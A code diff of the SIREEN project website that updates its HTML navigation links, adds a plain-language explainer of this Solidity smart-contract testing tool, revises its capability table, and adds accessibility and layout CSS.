-          <img src="icon.png" alt="SIREEN">
+          <img src="/icon.png" alt="">
           <span>SIREEN</span>
         </a>
         <nav class="desktop-nav">
-          <a href="index.html#how-it-works">How It Works</a>
-          <a href="index.html#demo">Demo</a>
-          <a href="docs/index.html">Documentation</a>
-          <a href="sireen/download.html">Download</a>
-          <a href="guide.html">Guide</a>
-          <a href="evaluate.html">Evaluate</a>
-          <a class="btn btn-primary" href="sireen/download.html" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
+          <a href="/#how-it-works">How It Works</a>
+          <a href="/#demo">Demo</a>
+          <a href="/docs">Documentation</a>
+          <a href="/sireen/download">Download</a>
+          <a href="/guide">Guide</a>
+          <a href="/evaluate">Evaluate</a>
+          <a href="/contact">Contact</a>
+          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
         </nav>
         <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
           <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
         </button>
       </div>
       <nav class="mobile-nav">
-        <a href="index.html#how-it-works">How It Works</a>
-        <a href="index.html#demo">Demo</a>
-        <a href="docs/index.html">Documentation</a>
-        <a href="sireen/download.html">Download</a>
-        <a href="guide.html">Guide</a>
-        <a href="evaluate.html">Evaluate</a>
-        <a href="sireen/download.html" style="color:var(--accent);font-weight:600;">Get Started</a>
+        <a href="/#how-it-works">How It Works</a>
+        <a href="/#demo">Demo</a>
+        <a href="/docs">Documentation</a>
+        <a href="/sireen/download">Download</a>
+        <a href="/guide">Guide</a>
+        <a href="/evaluate">Evaluate</a>
+        <a href="/contact">Contact</a>
+        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
       </nav>
     </div>
   </header>
 
-  <main>
+  <main id="main-content">
     <!-- Hero -->
     <section class="hero">
       <div class="hero-canvas-wrap">
@@ -406,13 +464,13 @@
       <div class="shell hero-content">
         <div class="eyebrow">Human-AI Security Verification Workspace</div>
         <h1>Security hypotheses <em>are not proof.</em></h1>
-        <p class="hero-subtitle">SIREEN combines human-led security reasoning with AI-assisted exploration and executable testing to help researchers determine what actually holds up under execution.</p>
+        <p class="hero-subtitle">SIREEN is a local desktop tool for checking Solidity smart contracts. You point it at a contract. It suggests ways that contract could be attacked, writes a real test for each idea, runs the test, and shows you exactly what happened — including when the idea turned out to be wrong.</p>
         <div class="hero-actions">
-          <a class="btn btn-primary" href="index.html#demo">
+          <a class="btn btn-primary" href="/#demo">
             <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polygon points="5 3 19 12 5 21 5 3"/></svg>
             Explore the Demo
           </a>
-          <a class="btn btn-secondary" href="docs/index.html">
+          <a class="btn btn-secondary" href="/docs">
             <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></svg>
             Read the Documentation
           </a>
@@ -438,7 +496,7 @@
           <div class="workflow-step">
             <div class="step-num">Stage 3</div>
             <b>Generate</b>
-            <p>Create a Foundry proof-of-concept test for the four vectors SIREEN can prove today.</p>
+            <p>Create a Foundry proof-of-concept test for the two vectors SIREEN can both raise and execute today: reentrancy and access control.</p>
             <span class="step-tag human">Automated</span>
             <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
           </div>
@@ -459,6 +517,52 @@
       </div>
     </section>
 
+    <!-- Plain-language explainer -->
+    <section class="section" id="what-is-sireen">
+      <div class="shell">
+        <div class="eyebrow reveal">Start here</div>
+        <h2 class="reveal reveal-delay-1">What SIREEN is, without the jargon</h2>
+        <p class="section-lead reveal reveal-delay-2">If you have never done security work before, this section is for you. It explains what the tool does in ordinary words. Every technical term is defined the first time it appears.</p>
+
+        <div class="plain-grid stagger-grid">
+          <div class="card reveal">
+            <h3>What it does</h3>
+            <p>A smart contract is a program that moves money on a blockchain. If it has a flaw, someone can drain it. SIREEN helps you check a contract by turning <em>suspicions</em> into <em>tests that actually run</em> — so you can see what is real instead of guessing.</p>
+          </div>
+          <div class="card reveal">
+            <h3>Who it is for</h3>
+            <p>Solidity developers who want to check their own code, and security researchers who want to test a specific idea quickly. It assumes you are comfortable on a command line. It does <strong>not</strong> assume you are a security expert.</p>
+          </div>
+          <div class="card reveal">
+            <h3>What problem it solves</h3>
+            <p>Reading a contract and thinking "this looks unsafe" is easy. Proving it is slow: you have to write a test, set up a toolchain, and run it. SIREEN does that repetitive part for you, then shows the result honestly — including the failures.</p>
+          </div>
+          <div class="card reveal">
+            <h3>What it is not</h3>
+            <p>It is not a professional audit, and it does not find every bug. It tests a small, clearly defined set of attack types. A clean result means "no attack surface found by today's checks", not "this contract is safe".</p>
+          </div>
+        </div>
+
+        <details class="glossary reveal">
+          <summary>Four words you will see on this site</summary>
+          <dl>
+            <dt>Attack hypothesis</dt>
+            <dd>An idea about how a contract might be exploited. Example: "the withdraw function might let someone withdraw twice before the balance updates". It is a guess until something proves it.</dd>
+            <dt>PoC (proof of concept)</dt>
+            <dd>A small test program written to check one hypothesis. If the test passes, the hypothesis holds under execution. If it fails, the hypothesis did not reproduce — which is also useful information.</dd>
+            <dt>Foundry</dt>
+            <dd>A free, widely used toolkit for building and testing Solidity contracts. SIREEN uses its <code>forge</code> command to compile and run the tests it generates. Without Foundry installed, SIREEN cannot execute anything.</dd>
+            <dt>Evidence</dt>
+            <dd>The saved output of a real run: compiler result, test output, gas used, and the exact assertions that passed or failed. Every finding on this site links to evidence you can inspect or reproduce.</dd>
+          </dl>
+        </details>
+
+        <div class="callout callout-info reveal">
+          <p><strong>Next steps, in order:</strong> read <a href="/#how-it-works">How It Works</a> for the five stages, look at the <a href="/#demo">recorded demo</a> to see real output, check <a href="/#status">Product Status</a> for what works today, then follow the <a href="/evaluate">evaluation guide</a> to run it yourself.</p>
+        </div>
+      </div>
+    </section>
+
     <!-- Problem -->
     <section class="section" id="problem">
       <div class="shell">
@@ -546,7 +650,7 @@
       <div class="shell">
         <div class="eyebrow reveal">Verified Walkthrough</div>
         <h2 class="reveal reveal-delay-1">See how a finding becomes confirmed evidence.</h2>
-        <p class="section-lead reveal reveal-delay-2">This is a <strong>real recorded run</strong>, not an animation: the panels below were copied from an actual <code>sireen audit</code> against the project's own <code>VulnerableVault.sol</code> fixture (SIREEN Core v0.1.1, Forge 1.8.5, heuristic mode, no API key). The reentrancy finding was independently re-verified with a stock Foundry project using the real <code>forge-std</code> — <code>[PASS] testExploit()</code>. Note the run ends in <code>DEGRADED</code>, not "confirmed": SIREEN reports what execution proved and flags the rest for human triage.</p>
+        <p class="section-lead reveal reveal-delay-2">This is a <strong>real recorded run</strong>, not an animation: the panels below were copied from an actual <code>sireen audit</code> against the project's own <code>VulnerableVault.sol</code> fixture (SIREEN backend v0.1.1, Forge 1.8.5, heuristic mode, no API key). The reentrancy finding was independently re-verified with a stock Foundry project using the real <code>forge-std</code> — <code>[PASS] testExploit()</code>. Note the run ends in <code>DEGRADED</code>, not "confirmed": SIREEN reports what execution proved and flags the rest for human triage.</p>
 
         <div class="reveal reveal-delay-3">
           <div class="demo-tabs">
@@ -655,7 +759,7 @@
         </div>
 
         <div style="text-align:center;margin-top:28px;" class="reveal reveal-delay-4">
-          <a class="btn btn-secondary" href="guide.html">Read the Full Guide</a>
+          <a class="btn btn-secondary" href="/guide">Read the Full Guide</a>
         </div>
       </div>
     </section>
@@ -665,7 +769,7 @@
       <div class="shell">
         <div class="eyebrow reveal">Product Status</div>
         <h2 class="reveal reveal-delay-1">What works today, and what does not.</h2>
-        <p class="section-lead reveal reveal-delay-2">Verified on SIREEN Core v0.1.1 with Forge 1.8.5. This table reflects executed checks, not intentions.</p>
+        <p class="section-lead reveal reveal-delay-2">Verified on SIREEN backend v0.1.1 with Forge 1.8.5. This table reflects executed checks, not intentions.</p>
 
         <div class="reveal reveal-delay-3" style="overflow-x:auto;">
           <table>
@@ -706,9 +810,14 @@
               <td>Skipped honestly — no PoC is generated for these classes</td>
             </tr>
             <tr>
-              <td>DoS and arithmetic vectors</td>
-              <td style="color:var(--accent-amber)">Placeholders</td>
-              <td>Detectors exist but PoCs are stubs and are not confirmed</td>
+              <td>Arithmetic overflow / underflow</td>
+              <td style="color:var(--accent-amber)">Template only</td>
+              <td>A PoC template exists, but no heuristic currently raises this hypothesis and it has not been verified with Forge</td>
+            </tr>
+            <tr>
+              <td>delegatecall / signature replay / weak randomness</td>
+              <td style="color:var(--accent-amber)">Raised, then skipped</td>
+              <td>A hypothesis may be generated, but there is no PoC template, so the test is skipped rather than faked</td>
             </tr>
           </table>
         </div>
@@ -777,7 +886,7 @@
             <td>Generates executable PoC</td>
             <td class="cross">No</td>
             <td class="partial">Sometimes</td>
-            <td class="check">Yes (4 vectors)</td>
+            <td class="check">Yes (2 vectors)</td>
           </tr>
           <tr>
             <td>Runs the PoC automatically</td>
@@ -818,8 +927,8 @@
         <h2 class="reveal">Start with evidence.</h2>
         <p class="reveal reveal-delay-1">Install SIREEN, audit your first contract, and see what executable verification feels like.</p>
         <div class="reveal reveal-delay-2" style="display:flex;flex-wrap:wrap;gap:14px;justify-content:center;">
-          <a class="btn btn-primary" href="sireen/download.html">Download SIREEN</a>
-          <a class="btn btn-secondary" href="docs/index.html">Read the Docs</a>
+          <a class="btn btn-primary" href="/sireen/download">Download SIREEN</a>
+          <a class="btn btn-secondary" href="/docs">Read the Docs</a>
         </div>
       </div>
     </section>
@@ -834,30 +943,32 @@
           <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
         </div>
         <div class="footer-col">
-          <h4>Product</h4>
-          <a href="index.html">Home</a>
-          <a href="index.html#how-it-works">How It Works</a>
-          <a href="sireen/download.html">Download</a>
+          <h3>Product</h3>
+          <a href="/">Home</a>
+                    <a href="/#what-is-sireen">What is SIREEN</a>
+          <a href="/#how-it-works">How It Works</a>
+          <a href="/sireen/download">Download</a>
         </div>
         <div class="footer-col">
-          <h4>Resources</h4>
-          <a href="docs/index.html">Documentation</a>
-          <a href="docs/faq.html">FAQ</a>
-          <a href="docs/limitations.html">Known Limitations</a>
+          <h3>Resources</h3>
+          <a href="/docs">Documentation</a>
+          <a href="/docs/faq">FAQ</a>
+          <a href="/docs/limitations">Known Limitations</a>
         </div>
         <div class="footer-col">
-          <h4>Project</h4>
+          <h3>Project</h3>
+                    <a href="/contact">Contact &amp; Feedback</a>
           <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
-          <a href="index.html#differentiation">Scope &amp; Limitations</a>
+          <a href="/#differentiation">Scope &amp; Limitations</a>
         </div>
       </div>
       <div class="footer-bottom">
         <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
-        <span>SIREEN CORE v0.1.1 &mdash; Not production-ready</span>
+        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
       </div>
     </div>
   </footer>
 
-  <script src="assets/sireen.js"></script>
+  <script src="/assets/sireen.js"></script>
 </body>
 </html>
--- a/assets/sireen.css
+++ b/assets/sireen.css
@@ -15,7 +15,7 @@
   /* Text — higher contrast for comfort */
   --text-primary: #f2f2f7;
   --text-secondary: #a5a5b8;
-  --text-muted: #7a7a90;
+  --text-muted: #9393aa; /* 5.9:1 on card background — passes WCAG AA */
   --text-inverse: #0c0c16;
 
   /* Accents — electric, vibrant */
@@ -202,10 +202,24 @@
   text-decoration: none;
 }
 
-.btn-primary {
+/* Higher specificity so nav link colour rules cannot override the
+   primary button's own foreground colour. */
+.btn.btn-primary,
+a.btn.btn-primary,
+.desktop-nav a.btn.btn-primary,
+.mobile-nav a.btn.btn-primary {
   background: var(--text-primary);
   color: var(--text-inverse);
   border-color: var(--text-primary);
+}
+
+.btn.btn-primary:hover,
+a.btn.btn-primary:hover,
+.desktop-nav a.btn.btn-primary:hover,
+.mobile-nav a.btn.btn-primary:hover {
+  background: var(--accent);
+  border-color: var(--accent);
+  color: var(--text-inverse);
 }
 
 .btn-primary:hover {
@@ -471,7 +485,7 @@
   line-height: 1.6;
 }
 
-.footer-col h4 {
+.footer-col h3 {
   font-size: 0.72rem;
   font-weight: 600;
   letter-spacing: 0.1em;
@@ -507,14 +521,23 @@
 }
 
 /* ── Reveal Animations ────────────────────────────────────── */
+/* Content is visible by default. Only hide it once JavaScript confirms it
+   can animate it back in — otherwise a blocked or failed script would
+   leave whole sections permanently invisible. */
 .reveal {
+  opacity: 1;
+  transform: none;
+}
+
+.js .reveal {
   opacity: 0;
   transform: translateY(30px);
   transition: opacity 0.7s cubic-bezier(0.4, 0, 0.2, 1),
               transform 0.7s cubic-bezier(0.4, 0, 0.2, 1);
 }
 
-.reveal.visible {
+.js .reveal.visible,
+.js .reveal.visible {
   opacity: 1;
   transform: translateY(0);
 }
@@ -742,6 +765,55 @@
   color: var(--text-primary);
 }
 
+/* ── Keyboard focus ───────────────────────────────────────── */
+/* Never remove the outline without providing a replacement. */
+a:focus-visible,
+button:focus-visible,
+summary:focus-visible,
+input:focus-visible,
+[tabindex]:focus-visible {
+  outline: 2px solid var(--accent);
+  outline-offset: 3px;
+  border-radius: var(--radius-sm);
+}
+
+.skip-link {
+  position: absolute;
+  left: -9999px;
+  top: 0;
+  z-index: 200;
+  background: var(--accent);
+  color: var(--text-inverse);
+  padding: 12px 20px;
+  font-weight: 600;
+  font-size: 0.9rem;
+  text-decoration: none;
+}
+.skip-link:focus {
+  left: 12px;
+  top: 12px;
+}
+
+/* ── Overflow safety ──────────────────────────────────────── */
+/* Grid and flex children default to an automatic minimum size equal to
+   their min-content width. Long unbreakable lines inside <pre> or <code>
+   then widened the whole column and pushed the page sideways on mobile.
+   Setting min-width to 0 lets the scroll containers do their job. */
+.doc-grid > *,
+.card-grid > *,
+.content,
+main > * {
+  min-width: 0;
+}
+
+pre, table, .code-block {
+  max-width: 100%;
+}
+
+td, th {
+  overflow-wrap: anywhere;
+}
+
 /* ── Reduced Motion ───────────────────────────────────────── */
 @media (prefers-reduced-motion: reduce) {
   *, *::before, *::after {
@@ -749,7 +821,8 @@
     animation-iteration-count: 1 !important;
     transition-duration: 0.01ms !important;
   }
-  .reveal {
+  .reveal,
+  .js .reveal {
     opacity: 1;
     transform: none;
   }
